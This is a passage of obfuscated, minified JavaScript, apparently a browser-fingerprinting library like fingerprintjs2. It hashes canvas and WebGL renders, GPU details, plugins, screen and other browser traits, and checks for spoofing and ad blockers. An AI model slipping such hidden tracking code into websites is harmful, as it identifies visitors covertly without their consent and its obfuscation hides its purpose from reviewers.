0x0==(_0x3e062e%=0x40)?_0x10f10c:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e]:[_0x10f10c[0x1]<<_0x3e062e-0x20,0x0];},_0x44bc2e=function(_0x10f10c,_0x3e062e){return[_0x10f10c[0x0]^_0x3e062e[0x0],_0x10f10c[0x1]^_0x3e062e[0x1]];},_0x1991e5=function(_0x10f10c){return _0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xff51afd7,0xed558ccd]),_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xc4ceb9fe,0x1a85ec53]),_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]);},_0x4042fe=function(_0x10f10c,_0x3e062e){_0x3e062e=_0x3e062e||0x0;for(var _0x3f0f35=(_0x10f10c=_0x10f10c||'')['length']%0x10,_0x5d1516=_0x10f10c[_0x474d('0x5')]-_0x3f0f35,_0x204287=[0x0,_0x3e062e],_0x42ac16=[0x0,_0x3e062e],_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x21ec20=[0x87c37b91,0x114253d5],_0x2c5df0=[0x4cf5ad43,0x2745937f],_0x4ab674=0x0;_0x4ab674<_0x5d1516;_0x4ab674+=0x10)_0x382922=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x5))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6))<<0x10|(0xff&_0x10f10c['charCodeAt'](_0x4ab674+0x7))<<0x18,0xff&_0x10f10c['charCodeAt'](_0x4ab674)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3))<<0x18],_0x4042fe=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xc)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xf))<<0x18,0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb))<<0x18],_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922),_0x204287=_0x1e452d(_0x204287,0x1b),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x204287=_0x4cf4b7(_0x41f3d0(_0x204287,[0x0,0x5]),[0x0,0x52dce729]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe),_0x42ac16=_0x1e452d(_0x42ac16,0x1f),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x42ac16=_0x4cf4b7(_0x41f3d0(_0x42ac16,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x3f0f35){case 0xf:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe)],0x30));case 0xe:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd)],0x28));case 0xd:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0xc)],0x20));case 0xc:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb)],0x18));case 0xb:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa)],0x10));case 0xa:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9)],0x8));case 0x9:_0x4042fe=_0x44bc2e(_0x4042fe,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe);case 0x8:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x7)],0x38));case 0x7:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6)],0x30));case 0x6:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0x5)],0x28));case 0x5:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)],0x20));case 0x4:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3)],0x18));case 0x3:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2)],0x10));case 0x2:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1)],0x8));case 0x1:_0x382922=_0x44bc2e(_0x382922,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674)]),_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922);}return _0x204287=_0x44bc2e(_0x204287,[0x0,_0x10f10c[_0x474d('0x5')]]),_0x42ac16=_0x44bc2e(_0x42ac16,[0x0,_0x10f10c['length']]),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x204287=_0x1991e5(_0x204287),_0x42ac16=_0x1991e5(_0x42ac16),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),(_0x474d('0x7')+(_0x204287[0x0]>>>0x0)['toString'](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x204287[0x1]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x0]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x1]>>>0x0)[_0x474d('0x9')](0x10))['slice'](-0x8);},_0x10f10c={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!0x0},'fonts':{'swfContainerId':_0x474d('0xa'),'swfPath':'flash/compiled/FontList.swf','userDefinedFonts':[],'extendedJsFonts':!0x1},'screen':{'detectScreenOrientation':!0x0},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':!0x1},'extraComponents':[],'excludes':{'enumerateDevices':!0x0,'pixelRatio':!0x0,'doNotTrack':!0x0,'fontsFlash':!0x0},'NOT_AVAILABLE':'not\x20available','ERROR':_0x474d('0xb'),'EXCLUDED':_0x474d('0xc')},_0x2c5df0=function(_0x10f10c,_0x3e062e){if(Array['prototype'][_0x474d('0xd')]&&_0x10f10c['forEach']===Array[_0x474d('0xe')][_0x474d('0xd')])_0x10f10c[_0x474d('0xd')](_0x3e062e);else if(_0x10f10c[_0x474d('0x5')]===+_0x10f10c[_0x474d('0x5')])for(var _0x3f0f35=0x0,_0x5d1516=_0x10f10c[_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++)_0x3e062e(_0x10f10c[_0x3f0f35],_0x3f0f35,_0x10f10c);else for(var _0x204287 in _0x10f10c)_0x10f10c[_0x474d('0xf')](_0x204287)&&_0x3e062e(_0x10f10c[_0x204287],_0x204287,_0x10f10c);},_0x21ec20=function(_0x10f10c,_0x5d1516){var _0x204287=[];return null==_0x10f10c?_0x204287:Array[_0x474d('0xe')][_0x474d('0x10')]&&_0x10f10c[_0x474d('0x10')]===Array[_0x474d('0xe')][_0x474d('0x10')]?_0x10f10c[_0x474d('0x10')](_0x5d1516):(_0x2c5df0(_0x10f10c,function(_0x10f10c,_0x3e062e,_0x3f0f35){_0x204287[_0x474d('0x11')](_0x5d1516(_0x10f10c,_0x3e062e,_0x3f0f35));}),_0x204287);},_0x3f0f35=function(){return navigator[_0x474d('0x12')]&&navigator[_0x474d('0x12')][_0x474d('0x13')];},_0x5d1516=function(_0x10f10c){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x15')],window[_0x474d('0x14')][_0x474d('0x16')]];return _0x10f10c[_0x474d('0x14')]['detectScreenOrientation']&&_0x3e062e[_0x474d('0x17')]()[_0x474d('0x18')](),_0x3e062e;},_0x204287=function(_0x10f10c){if(window[_0x474d('0x14')]['availWidth']&&window[_0x474d('0x14')]['availHeight']){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x19')],window[_0x474d('0x14')][_0x474d('0x1a')]];return _0x10f10c['screen'][_0x474d('0x1b')]&&_0x3e062e['sort']()[_0x474d('0x18')](),_0x3e062e;}return _0x10f10c[_0x474d('0x1c')];},_0x42ac16=function(_0x10f10c){if(null==navigator[_0x474d('0x1d')])return _0x10f10c['NOT_AVAILABLE'];for(var _0x3e062e=[],_0x3f0f35=0x0,_0x5d1516=navigator[_0x474d('0x1d')]['length'];_0x3f0f35<_0x5d1516;_0x3f0f35++)navigator[_0x474d('0x1d')][_0x3f0f35]&&_0x3e062e['push'](navigator[_0x474d('0x1d')][_0x3f0f35]);return _0x4ab674(_0x10f10c)&&(_0x3e062e=_0x3e062e[_0x474d('0x17')](function(_0x10f10c,_0x3e062e){return _0x10f10c['name']>_0x3e062e['name']?0x1:_0x10f10c[_0x474d('0x1e')]<_0x3e062e[_0x474d('0x1e')]?-0x1:0x0;})),_0x21ec20(_0x3e062e,function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c,function(_0x10f10c){return[_0x10f10c[_0x474d('0x1f')],_0x10f10c['suffixes']];});return[_0x10f10c['name'],_0x10f10c['description'],_0x3e062e];});},_0x382922=function(_0x3e062e){var _0x10f10c=[];return Object[_0x474d('0x20')]&&Object['getOwnPropertyDescriptor'](window,_0x474d('0x21'))||_0x474d('0x21')in window?_0x10f10c=_0x21ec20([_0x474d('0x22'),_0x474d('0x23'),_0x474d('0x24'),_0x474d('0x25'),_0x474d('0x26'),'Msxml2.DOMDocument','Msxml2.XMLHTTP',_0x474d('0x27'),_0x474d('0x28'),_0x474d('0x29'),'RealPlayer',_0x474d('0x2a'),_0x474d('0x2b'),_0x474d('0x2c'),_0x474d('0x2d'),'Shell.UIHelper',_0x474d('0x2e'),_0x474d('0x2f'),_0x474d('0x30'),_0x474d('0x31'),'rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1'],function(_0x10f10c){try{return new window[(_0x474d('0x21'))](_0x10f10c),_0x10f10c;}catch(_0x26891b){return _0x3e062e[_0x474d('0x32')];}}):_0x10f10c['push'](_0x3e062e[_0x474d('0x1c')]),navigator[_0x474d('0x1d')]&&(_0x10f10c=_0x10f10c['concat'](_0x42ac16(_0x3e062e))),_0x10f10c;},_0x4ab674=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0,_0x5d1516=_0x10f10c['plugins']['sortPluginsFor'][_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++){var _0x204287=_0x10f10c[_0x474d('0x1d')]['sortPluginsFor'][_0x3f0f35];if(navigator[_0x474d('0x33')][_0x474d('0x34')](_0x204287)){_0x3e062e=!0x0;break;}}return _0x3e062e;},_0x5c69b1=function(_0x3e062e){try{return!!window[_0x474d('0x35')];}catch(_0x1b938e){return _0x3e062e[_0x474d('0x32')];}},_0x24981c=function(_0x3e062e){try{return!!window[_0x474d('0x36')];}catch(_0x355ecc){return _0x3e062e[_0x474d('0x32')];}},_0x3b69ba=function(_0x3e062e){try{return!!window['indexedDB'];}catch(_0x55d8cc){return _0x3e062e[_0x474d('0x32')];}},_0x449014=function(_0x10f10c){return navigator[_0x474d('0x37')]?navigator[_0x474d('0x37')]:_0x10f10c[_0x474d('0x1c')];},_0x22a7b0=function(_0x10f10c){return navigator[_0x474d('0x38')]||_0x10f10c[_0x474d('0x1c')];},_0xf8363f=function(_0x10f10c){return navigator[_0x474d('0x39')]?navigator[_0x474d('0x39')]:_0x10f10c[_0x474d('0x1c')];},_0x588f30=function(_0x10f10c){return navigator[_0x474d('0x3a')]?navigator[_0x474d('0x3a')]:navigator['msDoNotTrack']?navigator[_0x474d('0x3b')]:window[_0x474d('0x3a')]?window[_0x474d('0x3a')]:_0x10f10c[_0x474d('0x1c')];},_0x3e062e=function(){var _0x3e062e,_0x10f10c=0x0;void 0x0!==navigator[_0x474d('0x3c')]?_0x10f10c=navigator[_0x474d('0x3c')]:void 0x0!==navigator['msMaxTouchPoints']&&(_0x10f10c=navigator[_0x474d('0x3d')]);try{document[_0x474d('0x3e')](_0x474d('0x3f')),_0x3e062e=!0x0;}catch(_0x24c71a){_0x3e062e=!0x1;}return[_0x10f10c,_0x3e062e,_0x474d('0x40')in window];},_0x41c89d=function(_0x10f10c){var _0x3e062e=[],_0x3f0f35=document[_0x474d('0x41')](_0x474d('0x42'));_0x3f0f35[_0x474d('0x15')]=0x7d0,_0x3f0f35[_0x474d('0x16')]=0xc8,_0x3f0f35[_0x474d('0x43')][_0x474d('0x44')]=_0x474d('0x45');var _0x5d1516=_0x3f0f35[_0x474d('0x46')]('2d');return _0x5d1516[_0x474d('0x47')](0x0,0x0,0xa,0xa),_0x5d1516[_0x474d('0x47')](0x2,0x2,0x6,0x6),_0x3e062e[_0x474d('0x11')](_0x474d('0x48')+(!0x1===_0x5d1516['isPointInPath'](0x5,0x5,_0x474d('0x49'))?_0x474d('0x4a'):'no')),_0x5d1516[_0x474d('0x4b')]=_0x474d('0x4c'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x4e'),_0x5d1516[_0x474d('0x4f')](0x7d,0x1,0x3e,0x14),_0x5d1516['fillStyle']=_0x474d('0x50'),_0x10f10c['dontUseFakeFontInCanvas']?_0x5d1516[_0x474d('0x51')]=_0x474d('0x52'):_0x5d1516[_0x474d('0x51')]=_0x474d('0x53'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x2,0xf),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x56'),_0x5d1516['font']=_0x474d('0x57'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x4,0x2d),_0x5d1516[_0x474d('0x58')]=_0x474d('0x59'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516['closePath'](),_0x5d1516['fill'](),_0x5d1516['fillStyle']=_0x474d('0x5c'),_0x5d1516[_0x474d('0x5d')](),_0x5d1516[_0x474d('0x5b')](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516['fillStyle']=_0x474d('0x60'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x5d1516['fill'](_0x474d('0x49')),_0x3f0f35[_0x474d('0x61')]&&_0x3e062e[_0x474d('0x11')](_0x474d('0x62')+_0x3f0f35[_0x474d('0x61')]()),_0x3e062e;},_0x11a223=function(){var _0x382922,_0x10f10c=function(_0x10f10c){return _0x382922['clearColor'](0x0,0x0,0x0,0x1),_0x382922[_0x474d('0x63')](_0x382922['DEPTH_TEST']),_0x382922['depthFunc'](_0x382922[_0x474d('0x64')]),_0x382922['clear'](_0x382922['COLOR_BUFFER_BIT']|_0x382922['DEPTH_BUFFER_BIT']),'['+_0x10f10c[0x0]+',\x20'+_0x10f10c[0x1]+']';};if(!(_0x382922=_0x4ef5d7()))return null;var _0x4042fe=[],_0x3e062e=_0x382922['createBuffer']();_0x382922[_0x474d('0x65')](_0x382922[_0x474d('0x66')],_0x3e062e);var _0x3f0f35=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x382922[_0x474d('0x67')](_0x382922['ARRAY_BUFFER'],_0x3f0f35,_0x382922['STATIC_DRAW']),_0x3e062e[_0x474d('0x68')]=0x3,_0x3e062e[_0x474d('0x69')]=0x3;var _0x5d1516=_0x382922[_0x474d('0x6a')](),_0x204287=_0x382922[_0x474d('0x6b')](_0x382922['VERTEX_SHADER']);_0x382922[_0x474d('0x6c')](_0x204287,'attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}'),_0x382922[_0x474d('0x6d')](_0x204287);var _0x42ac16=_0x382922[_0x474d('0x6b')](_0x382922['FRAGMENT_SHADER']);_0x382922[_0x474d('0x6c')](_0x42ac16,_0x474d('0x6e')),_0x382922[_0x474d('0x6d')](_0x42ac16),_0x382922['attachShader'](_0x5d1516,_0x204287),_0x382922[_0x474d('0x6f')](_0x5d1516,_0x42ac16),_0x382922[_0x474d('0x70')](_0x5d1516),_0x382922[_0x474d('0x71')](_0x5d1516),_0x5d1516[_0x474d('0x72')]=_0x382922[_0x474d('0x73')](_0x5d1516,_0x474d('0x74')),_0x5d1516[_0x474d('0x75')]=_0x382922[_0x474d('0x76')](_0x5d1516,_0x474d('0x77')),_0x382922[_0x474d('0x78')](_0x5d1516[_0x474d('0x79')]),_0x382922[_0x474d('0x7a')](_0x5d1516[_0x474d('0x72')],_0x3e062e[_0x474d('0x68')],_0x382922['FLOAT'],!0x1,0x0,0x0),_0x382922[_0x474d('0x7b')](_0x5d1516[_0x474d('0x75')],0x1,0x1),_0x382922[_0x474d('0x7c')](_0x382922[_0x474d('0x7d')],0x0,_0x3e062e[_0x474d('0x69')]);try{_0x4042fe[_0x474d('0x11')](_0x382922[_0x474d('0x42')][_0x474d('0x61')]());}catch(_0x28c85b){}_0x4042fe[_0x474d('0x11')](_0x474d('0x7e')+(_0x382922['getSupportedExtensions']()||[])[_0x474d('0x7f')](';')),_0x4042fe['push'](_0x474d('0x80')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_LINE_WIDTH_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x82')+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922['ALIASED_POINT_SIZE_RANGE']))),_0x4042fe[_0x474d('0x11')](_0x474d('0x83')+_0x382922['getParameter'](_0x382922[_0x474d('0x84')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x85')+(_0x382922['getContextAttributes']()[_0x474d('0x86')]?_0x474d('0x4a'):'no')),_0x4042fe[_0x474d('0x11')](_0x474d('0x87')+_0x382922['getParameter'](_0x382922[_0x474d('0x88')])),_0x4042fe['push'](_0x474d('0x89')+_0x382922[_0x474d('0x81')](_0x382922['DEPTH_BITS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20green\x20bits:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x8a')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8b')+function(_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x8c')]('EXT_texture_filter_anisotropic')||_0x10f10c['getExtension'](_0x474d('0x8d'))||_0x10f10c[_0x474d('0x8c')]('MOZ_EXT_texture_filter_anisotropic');if(_0x3e062e){var _0x3f0f35=_0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0x8e')]);return 0x0===_0x3f0f35&&(_0x3f0f35=0x2),_0x3f0f35;}return null;}(_0x382922)),_0x4042fe['push']('webgl\x20max\x20combined\x20texture\x20image\x20units:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x8f')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x90')])),_0x4042fe['push']('webgl\x20max\x20fragment\x20uniform\x20vectors:'+_0x382922[_0x474d('0x81')](_0x382922['MAX_FRAGMENT_UNIFORM_VECTORS'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x91')+_0x382922[_0x474d('0x81')](_0x382922['MAX_RENDERBUFFER_SIZE'])),_0x4042fe[_0x474d('0x11')](_0x474d('0x92')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x93')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x94')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x95')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x96')+_0x382922[_0x474d('0x81')](_0x382922['MAX_VARYING_VECTORS'])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20attribs:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x97')])),_0x4042fe[_0x474d('0x11')](_0x474d('0x98')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x99')])),_0x4042fe[_0x474d('0x11')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x382922['getParameter'](_0x382922[_0x474d('0x9a')])),_0x4042fe['push']('webgl\x20max\x20viewport\x20dims:'+_0x10f10c(_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9b')]))),_0x4042fe[_0x474d('0x11')](_0x474d('0x9c')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9d')])),_0x4042fe['push'](_0x474d('0x9e')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0x9f')])),_0x4042fe[_0x474d('0x11')]('webgl\x20shading\x20language\x20version:'+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa0')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa1')+_0x382922['getParameter'](_0x382922[_0x474d('0xa2')])),_0x4042fe[_0x474d('0x11')](_0x474d('0xa3')+_0x382922[_0x474d('0x81')](_0x382922[_0x474d('0xa4')])),_0x4042fe['push'](_0x474d('0xa5')+_0x382922['getParameter'](_0x382922[_0x474d('0xa6')]));try{var _0x21ec20=_0x382922[_0x474d('0x8c')](_0x474d('0xa7'));_0x21ec20&&(_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20vendor:'+_0x382922[_0x474d('0x81')](_0x21ec20['UNMASKED_VENDOR_WEBGL'])),_0x4042fe[_0x474d('0x11')]('webgl\x20unmasked\x20renderer:'+_0x382922[_0x474d('0x81')](_0x21ec20[_0x474d('0xa8')])));}catch(_0xca4527){}return _0x382922[_0x474d('0xa9')]&&_0x2c5df0([_0x474d('0xaa'),_0x474d('0xab')],function(_0x42ac16){_0x2c5df0([_0x474d('0xac'),_0x474d('0xad')],function(_0x204287){_0x2c5df0(['HIGH','MEDIUM',_0x474d('0xae')],function(_0x5d1516){_0x2c5df0([_0x474d('0xaf'),_0x474d('0xb0'),_0x474d('0xb1')],function(_0x10f10c){var _0x3e062e=_0x382922['getShaderPrecisionFormat'](_0x382922[_0x204287+'_SHADER'],_0x382922[_0x5d1516+'_'+_0x42ac16])[_0x10f10c];'precision'!==_0x10f10c&&(_0x10f10c='precision\x20'+_0x10f10c);var _0x3f0f35=[_0x474d('0xb2'),_0x204287[_0x474d('0xb3')](),_0x474d('0xb4'),_0x5d1516[_0x474d('0xb3')](),'\x20',_0x42ac16[_0x474d('0xb3')](),'\x20',_0x10f10c,':',_0x3e062e][_0x474d('0x7f')]('');_0x4042fe[_0x474d('0x11')](_0x3f0f35);});});});}),_0x4042fe;},_0x81f0f4=function(){try{var _0x10f10c=_0x4ef5d7(),_0x3e062e=_0x10f10c[_0x474d('0x8c')](_0x474d('0xa7'));return _0x10f10c[_0x474d('0x81')](_0x3e062e[_0x474d('0xb5')])+'~'+_0x10f10c[_0x474d('0x81')](_0x3e062e['UNMASKED_RENDERER_WEBGL']);}catch(_0x93fccd){return null;}},_0x2872b2=function(){var _0x10f10c=document['createElement'](_0x474d('0xb6'));_0x10f10c[_0x474d('0xb7')]='&nbsp;';var _0x3e062e=!(_0x10f10c['className']='adsbox');try{document[_0x474d('0xb8')][_0x474d('0xb9')](_0x10f10c),_0x3e062e=0x0===document[_0x474d('0xba')]('adsbox')[0x0][_0x474d('0xbb')],document[_0x474d('0xb8')][_0x474d('0xbc')](_0x10f10c);}catch(_0x486943){_0x3e062e=!0x1;}return _0x3e062e;},_0x5e44e2=function(){if(void 0x0!==navigator[_0x474d('0xbd')])try{if(navigator[_0x474d('0xbd')][0x0]['substr'](0x0,0x2)!==navigator[_0x474d('0xbe')][_0x474d('0xbf')](0x0,0x2))return!0x0;}catch(_0xb14d93){return!0x0;}return!0x1;},_0x196e2f=function(){return window[_0x474d('0x14')][_0x474d('0x15')]<window['screen'][_0x474d('0x1a')]||window[_0x474d('0x14')]['height']<window[_0x474d('0x14')][_0x474d('0x19')];},_0x401734=function(){var _0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xc0')],_0x5d1516=navigator['platform'][_0x474d('0xb3')]();if(_0x10f10c=0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc2'))?_0x474d('0xc3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xc4'))?_0x474d('0xc5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc6'))?_0x474d('0xc7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xc8'))?_0x474d('0xc9'):0x0<=_0x3e062e['indexOf'](_0x474d('0xca'))||0x0<=_0x3e062e['indexOf'](_0x474d('0xcb'))?_0x474d('0xcc'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xcd'))?_0x474d('0xce'):_0x474d('0xcf'),('ontouchstart'in window||0x0<navigator[_0x474d('0x3c')]||0x0<navigator[_0x474d('0x3d')])&&'Windows\x20Phone'!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(void 0x0!==_0x3f0f35){if(0x0<=(_0x3f0f35=_0x3f0f35[_0x474d('0xb3')]())[_0x474d('0xc1')](_0x474d('0xc4'))&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&_0x474d('0xc9')!==_0x10f10c&&'Android'!==_0x10f10c)return!0x0;if(0x0<=_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd'))&&'Mac'!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c)return!0x0;if((-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xc8'))&&-0x1===_0x3f0f35[_0x474d('0xc1')](_0x474d('0xcd')))!=(_0x474d('0xcf')===_0x10f10c))return!0x0;}return 0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&'Windows'!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c||(0x0<=_0x5d1516['indexOf'](_0x474d('0xc8'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xc6'))||0x0<=_0x5d1516[_0x474d('0xc1')]('pike'))&&_0x474d('0xc9')!==_0x10f10c&&_0x474d('0xc7')!==_0x10f10c||(0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xcd'))||0x0<=_0x5d1516['indexOf']('ipad')||0x0<=_0x5d1516['indexOf'](_0x474d('0xd0'))||0x0<=_0x5d1516[_0x474d('0xc1')](_0x474d('0xca')))&&_0x474d('0xce')!==_0x10f10c&&_0x474d('0xcc')!==_0x10f10c||(-0x1===_0x5d1516[_0x474d('0xc1')](_0x474d('0xc4'))&&-0x1===_0x5d1516['indexOf'](_0x474d('0xc8'))&&-0x1===_0x5d1516['indexOf']('mac'))!=(_0x474d('0xcf')===_0x10f10c)||void 0x0===navigator[_0x474d('0x1d')]&&_0x474d('0xc5')!==_0x10f10c&&_0x474d('0xc3')!==_0x10f10c;},_0x49fb8e=function(){var 